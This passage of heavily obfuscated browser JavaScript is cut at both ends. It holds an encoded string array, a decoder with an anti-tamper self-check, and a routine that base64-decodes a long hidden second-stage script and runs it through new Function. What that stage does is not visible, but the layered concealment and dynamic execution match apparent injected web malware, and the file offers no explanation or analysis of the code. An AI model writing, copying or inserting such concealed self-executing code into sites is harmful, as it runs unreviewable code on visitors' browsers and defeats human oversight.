JLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc